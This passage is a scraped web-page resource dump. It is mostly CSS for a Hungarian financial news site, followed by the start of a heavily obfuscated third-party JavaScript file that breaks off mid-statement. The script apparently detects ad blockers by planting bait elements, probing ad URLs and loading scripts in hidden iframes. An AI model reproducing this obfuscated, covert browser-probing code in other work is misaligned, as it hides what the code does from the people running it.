    font-size: 24px;
    margin: 0;
    padding: 10px 0 10px 0;
}
.piacok_main_row h3 a{
    color: #000!important;
}
.piacok_main_rv{
    font-size: 18px;
    font-weight: bold;
    line-height: 26px;
    padding: 10px 0 0 0;
}
.piacok_change_up, .piacok_change_down{
    font-size: 16px;
}
.piacok_change_up{
    color: green;
}
.piacok_change_up:before{
    font-family: 'fontawesome';
    content: "\f01b";
    margin-right: 5px;
    font-size: 20px;
}
.piacok_change_down{
    color: red;
}
.piacok_change_down:before{
    font-family: 'fontawesome';
    content: "\f01a";
    margin-right: 5px;
    font-size: 20px;
}
.piacok_main_news .item{
    padding: 5px 0;
    font-size: 14px;
}
.piacok_main_news .item h3{
    font-size: 16px;
    padding: 2px 0;
    font-weight: bold;
}
.piacok_main_news .item h3 a{
    color: #056faa!important;
}
.piacok_main_news .item p{
    margin: 0;
    padding: 0;
    line-height: 16px;
    max-height: 32px;
    overflow: hidden;
}
.arfolyam_table_search{
    float: right;
}
.piac_main .piacok_main_chart{
    border-top: none;
}
.day_filters{
    padding: 10px 0 0 0;
}
.day_filters ul{
    margin: 0;
    padding: 0;
}
.day_filters li{
    display: inline-block;
    margin: 0;
    padding: 5px 10px 5px 0;
}
.day_filters li a{
    display: block;
    background: #005282;
    border-radius: 5px;
    color: #fff!important;
    text-decoration: none;
    padding: 0 10px;
    line-height: 30px;
    font-size: 16px;
}
.day_filters li a:hover, .day_filters li.active a{
    text-decoration: none!important;
    background: #accb3d;
}

.contact_modal_content{
    padding: 20px;
}
.contact_modal_content .input-group{
    padding: 5px 0;
    width: 100%;
}
.contact_modal_content .input-group .form-control{
    width: 80%;
    font-size: 20px;
    height: 60px;
    border: 1px solid #afd83e;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.contact_modal_content .input-group .form-control.zip{
    width: 40%;
}
.contact_modal_content .blue_btn_send_from{
    width: 100%;
    height: 80px;
    background: #afd83e;
    color: #ffffff;
    font-size: 40px;
    border: none;
    margin-top: 5px;
}
.sponsor_modal .lead_text,
.ajanlo_sendform .lead_text{
    font-size: 18px;
}
.sponsor_modal .lead_text ul, 
.ajanlo_sendform .lead_text ul{
    margin: 0;
    padding: 10px 0 10px 10px;
}
.sponsor_modal .lead_text li, 
.ajanlo_sendform .lead_text li{
    list-style-type: none;
    margin: 0;
    padding: 2px 0 0 30px;
    display: block;
}
.sponsor_modal .lead_text li:before, 
.ajanlo_sendform .lead_text li:before{
    content: "\e013";
    font-family: 'Glyphicons Halflings';
    font-size: 21px;
    float: left;
    margin-top: 4px;
    margin-left: -30px;
    color: #afd83e;
    position: relative;
    top: -5px;
}
.article_contact_popup{
    padding: 20px 0 10px 0;
    text-align: center;
}
.modal{
    z-index: 9999;
}
.modal-backdrop{
    opacity: .9!important;
    z-index: 9990;
}

.btn-success{
    background: #449d44;
    border-color: #afd83e;
}
.btn-success:hover{
    background: #afd83e;
}
.modal-header{
    background: #afd83e;
    color: #fff;
    font-size: 33px;
    border-radius: 5px;
}
.header_banner{
    text-align: right;
    margin-top: 10px;
}
.header_banner img{
    float: right;
}

.ct-series.ct-series-a .ct-line{
    stroke: #005282;
}
.ct-series.ct-series-a .ct-point{
    stroke: #accb3d;
}
.ct-series.ct-series-a .ct-area{
    fill: #accb3d;
}

.ct-series.ct-series-b .ct-line{
    stroke: #f0ad4e;
    stroke-width: 1px;
}
.ct-series.ct-series-b .ct-point{
    stroke: #337ab7;
    stroke-width: 3px;
}
.ct-series.ct-series-b .ct-area{
    fill: none;
}

.ct-series.ct-series-c .ct-line{
    stroke: #337ab7;
    stroke-width: 1px;
}
.ct-series.ct-series-c .ct-point{
    stroke: #c1e158;
    stroke-width: 3px;
}
.ct-series.ct-series-c .ct-area{
    fill: none;
}


.chart_tooltip_point{
    background: #005282;
}
.reszveny_chart{
    height: 300px;
}
.right_comments{
    background: #004e7e;
    padding: 20px;
    margin: 0 0 20px 0;
    color: #fff;
}
.right_comments a{
    color: #fff!important;
}
.right_comments h3{
    margin: 0;
    padding: 0 0 7px 0;
    font-style: italic;
    border-bottom: 1px solid #4d83a5;
}
.right_comments  ul{
    margin-top: 2px;
    border-top: 1px solid #4d83a5;
}
.right_comments li{
    padding: 10px 0;
    border-bottom: 1px solid #4d83a5;
    font-size: 14px;
}
.right_comments li span{
    display: block;
    font-size: 12px;
    color: #99b8cb;
}
.fb_comments_count{
    display: inline!important;
}
.calc_box{
    padding: 10px 0;
    text-align: center;
    font-size: 16px;
}
.calc_box img{
    display: inline-block;
    margin-bottom: 5px;
}
.calc_cont img{
    display: block;
    margin: 0 auto 20px auto;
}
.calc_cont_btn{
    padding: 30px 0 20px 0;
    text-align: center;
    clear: both;
}
.calc_cont_btn .btn{
    font-size: 36px;
}
.newsletter_unsubscribe_cont{
    text-align: center;
}
.newsletter_unsubscribe_cont select{
    margin: 20px 0;
}
.newsletter_unsubscribe_cont img{
    display: inline-block;
}

.elemzesek_date{
    font-size: 23px;
    font-weight: bold;
    padding: 5px 15px;
    background: #005282;
    color: #fff;

}
.abrak_cont .btn{
}
.abrak_list{
    margin: 10px 15px;
}
.abrak_row{
    border-bottom: 1px solid #b2cad8;
    padding: 15px 0;
}
.abrak_row h2{
    margin: 0;
    padding: 0 0 5px 0;
}
.abra_img{
    margin: 0 0 20px 0;
    position: relative;
}
.abra_img img{
    width: 100%;
    position: relative;
    left: 0;
    top: 0;
}

.article_graph_text{
    position: absolute;
    top: 0; left: 0; bottom: 0; right: 0;
    margin: auto;
    color: #ffffff!important;
    text-align: center;
    font-size: 18px;
    line-height: 25px;
    font-weight: bold;
    color: #ffffff;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 60px;
    background: #000000;
    padding: 140px 5px;
    opacity: .7;
    text-decoration: none!important;
}
.article_graph_text:hover{
    opacity: .9;
}
.article_img_zoom{
    position: fixed;
    width: 100%;
    height: 100%;
    text-align: center;
    top: 0;
    left: 0;
    z-index: 10001;
}
.article_img_zoom a{
    color: #fff!important;
}
.article_img_zoom img{
    width: 1200px;
    max-width: 100%;
    max-height: 100%;
    position: relative;
    z-index: 10003;
}
.article_img_zoom_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000000;
    opacity: .8;
    top: 0;
    left: 0;
    z-index: 10002;
}
.article_img_zoom_close, .article_img_zoom_link, .article_img_zoom_link2{
    display: block;
    width: 150px;
    height: 33px;
    line-height: 33px;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 18px;
    color: #ffffff;
    position: absolute;
    right: 10px;
    bottom: 10px;
    background: red;
    z-index: 10004;
}
.article_img_zoom_link{
    bottom: auto;
    top: 10px;
    background: green;
    width: 200px;
    height: auto;
    line-height: 25px;
}
.article_img_zoom_link2{
    bottom: auto;
    top: 80px;
    background: green;
    width: 200px;
}
#article_graph {
    margin: 20px 50px;
}
.contact_modal_btn{
    padding: 10px 0;
    text-align: center;
}
.ajanlo_box{
    width: 100%;
    max-width: 480px;
    border: 4px solid #afd83e;
    -webkit-border-radius: 12px;
    -moz-border-radius:12px;
    border-radius:12px;
    margin: 15px auto;
    clear: both;
}
.ajanlo_title, .ajanlo_title_szja{
    font-size: 23px;
    font-weight: bold;
    text-align: center;
    padding: 10px 3px 7px 3px;
    line-height: 25px;
    background: #005080;
    color: #ffffff;
    margin: 0 0 10px 0;
    border-bottom: 2px solid #DDDDDD;
    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
.ajanlo_title_szja{
    color: #992519!important;
}
.ajanlo_text{
    padding: 0 10px 5px 10px;
    font-size: 13px;
    line-height: 18px;
}

.ajanlo_left{
    padding: 3px 10px 0 10px;
    font-size: 13px;
    font-weight: bold;
    border-top: 1px dotted #DDDDDD;
}
.ajanlo_right{
    padding: 1px 0 3px 0;
    margin: 0 10px;
}
.ajanlo_btn, .ajanlo_btn_szja{
    padding: 10px 0 3px 0;
    text-align: center;
}
.ajanlo_btn input, .ajanlo_btn_szja input{
    background: #005887;
    color: #ffffff;
    font-weight: bold;
    border: 0;
    width: 120px;
    padding: 3px 0;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius:5px;
    border-radius:5px;
}
.ajanlo_btn_szja input{
    background: #992519!important;
}
.ajanlo_btn input:hover, .ajanlo_btn_szja input:hover{
    background: #C1E158;
}
.ajanlo_sendform{
    display: none;
}
.ajanlo_sendform_in{
    padding: 10px;
}
.ajanlo_sendform .row{
    padding-bottom: 5px;
}
.ajanlo_text3{
    padding: 0 0 10px 0;
}
.ajanlo_info{
    font-size: 11px;
    line-height: 13px;
    padding: 10px 0 10px 0;
}
.ajanlo_success{
    display: none;
}
.biztositas_main span{
    font-size: 12px;
    color: #005f97;
    line-height: 16px;
}

.biztositas_biztosito_lista{
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    line-height: 26px;
}
.footer_menu{
    text-align: right;
}
.footer_menu a{
    color: #fff;
}


.indexek_main_title{
    margin: 30px 0 20px 0;
    clear: both;
    padding: 10px 10px;
    text-align: center;
    font-weight: bold;
    font-size: 24px;
    background: #005282;
    color: #fff;
}

.priceUp, .priceDown{
    font-size: 16px!important;
    white-space: nowrap;
}
.priceUp{
    color: green!important;
}
.priceDown{
    color: red!important;
}

.hozamszamito{
    padding: 30px 0 0 0;
}

.ct-label.ct-horizontal{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    color: #000;
    font-size: 11px;
    margin-top: 10px;
    position: relative;
    width: 10px!important;
    text-align: left!important;
    overflow: visible;
}
.ct-label.ct-vertical{
    font-size: 11px;
    color: #000;
    position: relative;
    bottom: -4px;
}
.hozamszamito_result th{
    background: #005282;
    color: #fff!important;
    font-size: 18px;
}

.pagination{
    text-align: center;
}
.pagination li.active a{
    color: #fff!important;
    font-weight: bold;
}
.header_profitmania{
    text-align: right;
    font-size: 21px;
    color: #fff;
}
.header_profitmania img{
    display: inline-block;
    clear: both;
    max-width: 100%;
}

.right_ajanlas_ajanlas{
    font-size: 24px;
}
.banner_bg{
    position: fixed;
    top: 223px;
    width: 100%;
    z-index: 10;
}
.banner_bg img{
    width: 100%;
}
.banner_bg_main_container{
    margin-top: 100px;
}

.right_login .row{
    padding-bottom: 10px;
}

.register_main .row{
    padding-bottom: 10px;
}
.biztosito_title{
    font-size: 18px;
    line-height: 24px;
    min-height: 48px;
    padding: 0;
    margin: 0 0 0 0;
}

.top_banner_petranyi{
    text-align: right;
    margin-bottom: -20px;
}
.top_banner_petranyi img{
    width: 1170px;
    max-width: 100%;
}

.top_banner_full{
    position: relative;
    z-index: 110;
    margin-right: 100px;
    /*background: url(../images/szruke.png) left bottom no-repeat;
    background-size: 100% 132px;*/
}
.top_banner_full .banner_box{
    width: 950px;
    height: 150px;
    padding: 0!important;
    float: right;
}
.right_banner_full{
    position: relative;
    top: -30px;
    left: -65px;
    z-index: 100;
}


.top_banner_infinity{
    text-align: right;
}
.top_banner_infinity img{
    width: 1170px;
    max-width: 100%;
}

.right_banner_petranyi{
    text-align: right;
    position: relative;
    top: 0;
}
.right_banner_petranyi img{
    width: 369px;
    max-width: 100%;
}
.right_banner_infinity{
    text-align: right;
}
.right_banner_infinity img{
    width: 369px;
    max-width: 100%;
}

.ajanlo_text strong{
    display: inline-block;
    text-align: center;
    width: 100%;
    font-size: 16px;
}

.fb_like_buttons{
    padding: 20px 0;
    text-align: center;
}
.top_banner_fixed{
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 220px;

}

.top_banner_fixed img{
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    -webkit-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    -moz-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);

}

.top_banner_fixed2{
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 220px;
    background: url('../../images/201812_spar/1650x1050.jpg') center top no-repeat;
    background-size: 1650px auto;
}
.top_banner_fixed2 a{
    display: block;
    width: 100%;
    height: 1100px;
    font-size: 1px;
    text-indent: -2000em;
    overflow: hidden;
    /*-webkit-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    -moz-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);*/
}

.top_banner_fixed_mobile img{
    display: block;
    margin: 5px auto;
}
.karrier_banner{
    position: fixed;
    right: 0;
    bottom: 0;
    z-index: 10000;
    border: 1px solid #ccc;
    max-width: 95%;
}
.karrier_banner img{
    max-width: 100%;
}
.karrier_banner_close{
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: 10001;
    background: red;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    text-align: center;
    width: 20px;
    height: 20px;
    line-height: 20px;
    cursor: pointer;
    border-radius: 10px;
}
.right_sticky_banner_fixed{
    position: fixed;
    top: 50px;
    text-align: center;
    width: 380px;
    z-index: 1000;
}

.index_main {
    position: relative;
    z-index: 50;
    margin-bottom: 10px;
}

.index_main_headline_box {
    position: absolute;
    bottom: 0;
    z-index: 100;
    width: 100%;
}

.index_main_headline {
    background-color: #fff;
    opacity: 0.8;
    padding: 15px 20px;
    border: 1px solid #337ab7;
    border-radius: 20px;
    position: absolute;
    left: 15px;
    bottom: 30px;
    max-width: 90%;
}

.index_main_headline h2 {
    padding: 0;
    margin: 0;
    font-style: normal;
}

@media (max-width: 575.98px) { 
    .index_main_headline h2 {
        font-size: 18px;
    }
    .index_main_headline {
        bottom: 15px;
    }
}

.index_main a {
    color: black !important;
}

.index_main h2:hover {
    text-decoration: underline;
}

.editorTitle {
    margin-top: 20px;
    margin-bottom: 10px;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    font-style: inherit;
}

.editorTitle.h1 {
    color: #004e7e;
    font-size: 26px;
}

.editorTitle.h2 {
    font-size: 24px;
    color: inherit;
}

.fg_banner{
    text-align: center;
}
.fg_banner img{
    max-width: 100%;
}
.fg_banner{
    position: relative;
    width: 288px;
    height: 251px;
    max-width: 100%;
    margin: 0 auto;
}
.fg_top, .fg_bottom{
    position: absolute;
    top: 0;
    left: 0;
}
.ft_bottom{
    z-index: 100;
}
.fg_top{
    z-index: 101;
}
.article_table{
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.article_table td{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px;
}
.article_table th{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px;
}

@keyframes cf3FadeInOut {
    0% {
	opacity:1;
    }
    45% { 
	opacity:1;
    }
    55% {
	opacity:0;
    }
    100% {
	opacity:0;
    }
}

#fg_banner .fg_top {
    animation-name: cf3FadeInOut;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    animation-duration: 5s;
    animation-direction: alternate;
}

.beftermek_col .right_ajanlas_ajanlas, .beftermek_col .right_ajanlas{
    border-bottom: 0;
}
.beftermek_col .right_ajanlas_ajanlas{
    text-align: center;
}

.kiemeltbekezdes{
    padding: 0 10px; 
    margin: 10px 0; 
    background-color: #f2f2f2; 
    border: 1px solid #000;
}
/*#vappContainer { bottom:72px !important; right: 20px!important; }*/

.header_x_banner{
    background-color: #000;
    height: 100px;
    width: 100%;
    position: fixed;
    top: 0;
    text-align: center;
    z-index: 10000;
}
.banner_x_header{
    top: 100px;
}

@media only screen and (max-width: 800px) {
    header.fixed_header{
	top: -35px!important;
    }
}

.header_y_banner{
    background-color: #000;
    height: 100px;
    width: 100%;
    text-align: center;
}



/* Sticky banner alapok */
.sticky-banner {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040; /* magasabb mint a bootstrap .navbar (1000 körül) */
  background: #ccc; /* ha a kép kisebb a viewportnál, ez látszik két oldalt */
  /* opcionális árnyék a tartalom elválasztásához */
  box-shadow: 0 -2px 10px rgba(0,0,0,0.08);
}

/* Belső konténer: középre igazítás és max szélesség a képmérethez igazítva */
.sticky-banner-inner {
  margin: 0 auto;
  padding: 0; /* nincs extra padding, a kép tölti ki */
  width: 100%;
  max-width: 600px; /* alapértelmezett legnagyobb kép szélesség mobilon */
}

/* Kép stílus: blokk, teljes szélesség a konténeren belül, nincs csúszás */
.sticky-banner-img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0 auto;
  border: 0;
}

/* >= 990px: közepes banner és konténer szélesség */
@media (min-width: 990px) {
  .sticky-banner-inner {
    max-width: 990px;
  }
}

/* >= 1920px: nagy banner és konténer szélesség */
@media (min-width: 1920px) {
  .sticky-banner-inner {
    max-width: 1920px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://cdn-alpha.adsinteractive.com/profitline.hu_consent.css
body_size: -235
content:
/* 2025-07-11 12:34:06 */


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030067611
body_size: 199107
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(o,j){const lt=a2j,r=o();while(!![]){try{const K=-parseInt(lt(0x48a))/0x1*(parseInt(lt(0x5fd))/0x2)+-parseInt(lt(0xb36))/0x3+-parseInt(lt(0x17a))/0x4*(parseInt(lt(0x477))/0x5)+-parseInt(lt(0xc7e))/0x6*(-parseInt(lt(0x796))/0x7)+-parseInt(lt(0xd53))/0x8+-parseInt(lt(0x128))/0x9+parseInt(lt(0x59e))/0xa*(parseInt(lt(0x841))/0xb);if(K===j)break;else r['push'](r['shift']());}catch(l){r['push'](r['shift']());}}}(a2o,0x75d9b),((()=>{const RN=a2j;var o={0x2197:(l,V,c)=>{'use strict';const lk=a2j;c['d'](V,{'A':()=>k});let C='',T=lk(0x7c8);try{var P;C=null!==(P=document[lk(0xa4a)][lk(0xcce)](lk(0x4e7)))&&void 0x0!==P?P:lk(0xbf9);const g=document[lk(0xa4a)][lk(0xcce)](lk(0xfed))||document[lk(0xa4a)][lk(0xcce)](lk(0x5df));g&&(T=new URL(g,window[lk(0xcfa)][lk(0xbf6)])[lk(0xc7d)]);}catch(W){}const k={'version':lk(0x384),'sdkVersion':C,'endpoint':T,'env':lk(0xaa1),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(V,C,T)=>{'use strict';const lg=a2j;T['d'](C,{'EW':()=>R,'R0':()=>N,'WH':()=>g,'qj':()=>W,'w4':()=>U,'z3':()=>L});var P=T(0xd17);const k={'appendChild':Node[lg(0x434)][lg(0x980)],'insertBefore':Node[lg(0x434)][lg(0x9c2)]};function g(Q,w){const lW=lg;w[lW(0x1be)]?k[lW(0x9c2)][lW(0xcab)](w[lW(0xdc8)],Q,w[lW(0x1be)]):k[lW(0x980)][lW(0xcab)](w[lW(0xe86)],Q);}function W(Q){const lN=lg;k[lN(0x980)][lN(0xcab)](document[lN(0x6c5)],Q);}function N(Q){const li=lg,w=document[li(0x4aa)](Q[li(0x712)]);for(const m of Q[li(0xa6d)]())w[li(0xa84)](m,Q[li(0xcce)](m));return w[li(0x8b4)]=Q[li(0x8b4)],w;}function L(){const lL=lg;try{if(null!=window[lL(0xfc4)][lL(0x7e7)]&&lL(0x808)===window[lL(0xfc4)][lL(0x7e7)][lL(0x808)][lL(0xdd4)])return!0x0;}catch(Q){}return!0x1;}const R=async()=>{const lR=lg;if(!navigator[lR(0xd5b)])return!0x0;try{await P['A'][lR(0xdb1)]()[lR(0x2b6)][lR(0xcab)](window,location[lR(0xbf6)]);}catch(Q){return!0x0;}return!0x1;},U=Q=>{const lU=lg;try{const w=new CSSStyleSheet();w[lU(0x45d)](lU(0x710));const m=w[lU(0xabb)][0x0][lU(0xc7c)];w[lU(0xabb)][0x0][lU(0xc7c)]=Q;const x=w[lU(0xabb)][0x0][lU(0xc7c)];return x===m||x[lU(0xf38)]()===Q[lU(0xf38)]()?Q:x;}catch(y){return Q;}};},0x4d9:(V,C,T)=>{'use strict';const la=a2j;T['d'](C,{'FA':()=>I,'H4':()=>z,'jy':()=>J});var P=T(0x2126),W=T(0x1e87),N=T(0x1b6c),L=T(0x6),R=T(0xabf),U=T(0x10be),Q=T(0xd17),X=T(0x2c0);let F,S;const Z=la(0x918),D=la(0xbe2);let Y=0x0;function E(){const lQ=la;return![lQ(0x1df)][lQ(0x260)](O=>location[lQ(0x5f3)][lQ(0x1ce)](O));}function I(){const lw=la;return W['A'][lw(0xdb1)](D)||Y[lw(0xeb2)]();}async function z(O){const lm=la;return lm(0x7db)===W['A'][lm(0xdb1)](lm(0xf0e),!0x1)||!(!(window[lm(0xcfa)][lm(0xaed)]+window[lm(0xcfa)][lm(0x922)])[lm(0xecc)](lm(0xdae))&&lm(0x7db)!==W['A'][lm(0xdb1)](lm(0xdae),!0x1))||(void 0x0!==F?F:E()&&(0x0,U['aX'])()?(F=!0x0,B(O)[lm(0xf96)](o0=>{const lx=lm;let [o1,o2]=o0;F=o1,Y=o2,W['A'][lx(0xefa)](D,Y[lx(0xeb2)]()),(0x0,U['uD'])(o1);}),!0x0):([F,Y]=await B(O),W['A'][lm(0xefa)](D,Y[lm(0xeb2)]()),(0x0,U['uD'])(F),F));}async function J(O){const ly=la;return ly(0x7db)===W['A'][ly(0xdb1)](ly(0xf0e),!0x1)||(void 0x0!==S?S:E()&&![ly(0x438)][ly(0x260)](o0=>location[ly(0x5f3)][ly(0x1ce)](o0))&&ly(0x7db)===W['A'][ly(0xdb1)](Z)?(H(O)[ly(0xf96)](o0=>{const lX=ly;S=o0,W['A'][lX(0xefa)](Z,o0[lX(0xeb2)]());}),!0x0):(S=await H(O),W['A'][ly(0xefa)](Z,S[ly(0xeb2)]()),S));}async function B(O){return await(async function(){const lF=a2j;let o0=!0x1;try{const o1=document[lF(0x4aa)](lF(0x711));o1[lF(0xa84)]('id',lF(0x848)),document[lF(0x6c5)][lF(0x980)](o1),o1[lF(0xa84)](lF(0x7de),lF(0x898));const o2=['ad',lF(0x7f6),lF(0x848),lF(0xba5),lF(0xb58),lF(0xcd7),lF(0x22f),lF(0x30f),lF(0x8e6),lF(0xe4d),lF(0xb8b),lF(0x569),lF(0x72c),lF(0x965),lF(0x577),lF(0x65a),lF(0xcb6),lF(0xb90),lF(0xf7f)];for(const o3 of o2){o1[lF(0x4a0)]=o3,await(0x0,L['c'])(o5=>setTimeout(o5,0x1));const o4=window[lF(0xec6)](o1);if(lF(0x77b)===o4[lF(0x8b0)]||lF(0x93a)===o4[lF(0xf4d)]){P['A'][lF(0x549)](lF(0x976)),o0=!0x0;break;}}document[lF(0x6c5)][lF(0x2a4)](o1);}catch(o5){P['A'][lF(0x549)](lF(0x34b)[lF(0xffe)](o5));}return o0;}())?[!0x0,0x1]:await(async function(){const ls=a2j,o0=XMLHttpRequest[ls(0xeb2)]();return!(!o0[ls(0xecc)](ls(0x28e))||!o0[ls(0xecc)](ls(0x2da)))&&(P['A'][ls(0x549)](ls(0xe16)),!0x0);}())?[!0x0,0x2]:await async function(o0){const lS=a2j,o1=[];if(o0){for(const o3 of o0)lS(0xc84)===o3[lS(0x801)]&&o1[lS(0x731)]({'url':o3[lS(0x871)]});}const o2=window[lS(0xcfa)][lS(0x5f3)][lS(0x1ce)](lS(0xceb));return o2?o1[lS(0x731)]({'url':lS(0xb74)}):(o1[lS(0x731)]({'url':lS(0x5ca),'mustIncludeStrings':[lS(0xb58)],'mustExcludeStrings':[lS(0x8bf)]}),N['A'][lS(0x608)]()||o1[lS(0x731)]({'url':lS(0x590),'mustIncludeStrings':[lS(0x6d5)],'mustExcludeStrings':[lS(0x8bf)]})),(await Promise[lS(0xae1)]([...o1[lS(0xabf)](o4=>q(o4[lS(0x871)],o4[lS(0x63a)],o4[lS(0x75c)])),o2?M():G()]))[lS(0x260)](o4=>o4);}(O)?[!0x0,0x3]:[!0x1,0x0];}async function H(O){const lu=la;return!await async function(o0){const lZ=a2j,o1=o0[lZ(0xbc6)]||[],o2=await Promise[lZ(0xae1)](o0[lZ(0x871)][lZ(0xabf)](async o3=>{const lY=lZ;try{return await(0x0,L['c'])((o4,o5)=>{const lD=a2j;if(lD(0xab6)===o0[lD(0x801)]){const o6=new XMLHttpRequest();o6[lD(0x982)](lD(0x43e),()=>{const le=lD;0x4===o6[le(0x106a)]&&(o6[le(0x706)]>=0xc8&&o6[le(0x706)]<0x12c||o1[le(0xecc)](o6[le(0x706)])?o4():o5());}),o6[lD(0x982)](lD(0x728),()=>o5()),o6[lD(0x79f)](lD(0x532),o3),o6[lD(0x582)]();}else{if(lD(0x6e4)===o0[lD(0x801)]){if(N['A'][lD(0x8c4)]())q(o3)[lD(0xf96)](o7=>o7?o5():o4())[lD(0x861)](o5);else{const o7=new Image();o7[lD(0x982)](lD(0xabd),()=>o4()),o7[lD(0x982)](lD(0x728),()=>o5()),o7[lD(0x5df)]=o3;}}else{if(lD(0x645)===o0[lD(0x801)]){const o8=document[lD(0x4aa)](lD(0x645));o8[lD(0x982)](lD(0xabd),()=>o4()),o8[lD(0x982)](lD(0x728),()=>o5()),o8[lD(0x5df)]=o3,document[lD(0x6c5)][lD(0x980)](o8);}}}}),!0x0;}catch(o4){return(0x0,R['I1'])()?(P['A'][lY(0x549)](lY(0x9ed)[lY(0xffe)](o0[lY(0x871)])),!0x0):(P['A'][lY(0x549)](lY(0xa32)[lY(0xffe)](o0[lY(0x871)],lY(0xd11))),!0x1);}}));return o2[0x0]!==o2[0x1];}(null!=O?O:{'type':lu(0x6e4),'url':[lu(0x750),lu(0x938)]});}async function q(O){const lE=la;let o0=arguments[lE(0x82a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],o1=arguments[lE(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const o2=await Q['A'][lE(0xdb1)]()[lE(0x2b6)][lE(0xcab)](window,O);if(o2[lE(0xdcb)])return!0x0;if(null===o2[lE(0x94f)]&&lE(0xed3)===o2[lE(0x801)])return!0x0;if(o2[lE(0x706)]<0xc8||o2[lE(0x706)]>=0x12c)return!0x0;const o3=await o2[lE(0xd33)]();if(0x0===o3[lE(0x82a)])return!0x0;if(!o0[lE(0xc98)](o4=>o3[lE(0xecc)](o4)))return!0x0;if(o1[lE(0x260)](o4=>o3[lE(0xecc)](o4)))return!0x0;}catch(o4){return(0x0,R['I1'])()?(P['A'][lE(0x549)](lE(0x7c5)[lE(0xffe)](O)),!0x1):(P['A'][lE(0x549)](lE(0x647)[lE(0xffe)](O,lE(0xbc7))),!0x0);}return!0x1;}async function M(){const lI=la,O=document[lI(0x4aa)](lI(0x558)),o0=await(0x0,L['c'])((o1,o2)=>{const lz=lI;var o3;O[lz(0x7de)][lz(0x774)](lz(0x1017),'0'),O[lz(0x7de)][lz(0x774)](lz(0x20f),'0'),O[lz(0x7de)][lz(0x774)](lz(0xf4d),lz(0x93a)),O[lz(0x7de)][lz(0x774)](lz(0x115),lz(0x77b)),document[lz(0x6c5)][lz(0x980)](O);const o4=null===(o3=X['A'][lz(0xdb1)](window)[lz(0xb94)][lz(0xdb1)][lz(0xcab)](O,window))||void 0x0===o3?void 0x0:o3[lz(0xd6f)];if(!o4)return o1(!0x1);o4[lz(0xbef)][lz(0x79f)](),o4[lz(0xbef)][lz(0x83e)](lz(0x159)),o4[lz(0xbef)][lz(0x753)]();const o5=o4[lz(0xbef)][lz(0x4aa)](lz(0x645));o5[lz(0xa84)](lz(0x5df),lz(0xb74)),o5[lz(0x982)](lz(0xabd),()=>o1(!0x1)),o5[lz(0x982)](lz(0x728),()=>o1(!0x0)),o4[lz(0xbef)][lz(0x6c5)][lz(0x980)](o5);});return O[lI(0xdec)](),o0;}async function G(){const lJ=la,O=document[lJ(0x4aa)](lJ(0x558)),o0=await(0x0,L['c'])((o1,o2)=>{const lB=lJ;var o3;O[lB(0x7de)][lB(0x774)](lB(0x1017),'0'),O[lB(0x7de)][lB(0x774)](lB(0x20f),'0'),O[lB(0x7de)][lB(0x774)](lB(0xf4d),lB(0x93a)),O[lB(0x7de)][lB(0x774)](lB(0x115),lB(0x77b)),document[lB(0x6c5)][lB(0x980)](O);const o4=null===(o3=X['A'][lB(0xdb1)](window)[lB(0xb94)][lB(0xdb1)][lB(0xcab)](O,window))||void 0x0===o3?void 0x0:o3[lB(0xd6f)];if(!o4)return o1(!0x0);o4[lB(0xbef)][lB(0x79f)](),o4[lB(0xbef)][lB(0x83e)](lB(0x159)),o4[lB(0xbef)][lB(0x753)]();const o5=o4[lB(0xbef)][lB(0x4aa)](lB(0x645));o5[lB(0xa84)](lB(0x5df),lB(0x5ca)),o5[lB(0x982)](lB(0xabd),()=>{const lH=lB;try{var o6;const o7=o4[lH(0xb58)];if(!o7)return o1(!0x0);if(!(null===(o6=Object[lH(0x446)](o7,lH(0xc6f)))||void 0x0===o6?void 0x0:o6[lH(0xefa)]))return o1(!0x0);o1(!0x1);}catch(o8){return o1(!0x0);}}),o5[lB(0x982)](lB(0x728),()=>o1(!0x0)),o4[lB(0xbef)][lB(0x6c5)][lB(0x980)](o5);});return O[lJ(0xdec)](),o0;}},0x1b6c:(l,V,c)=>{'use strict';const ld=a2j;c['d'](V,{'A':()=>C});class C{static[ld(0x808)](){const lq=ld;try{if(null!=window[lq(0xfc4)][lq(0x7e7)]&&lq(0x808)===window[lq(0xfc4)][lq(0x7e7)][lq(0x808)][lq(0xdd4)])return!0x0;}catch(T){}return!0x1;}static[ld(0x608)](){const lp=ld;try{if(C[lp(0x808)]())return!0x1;const 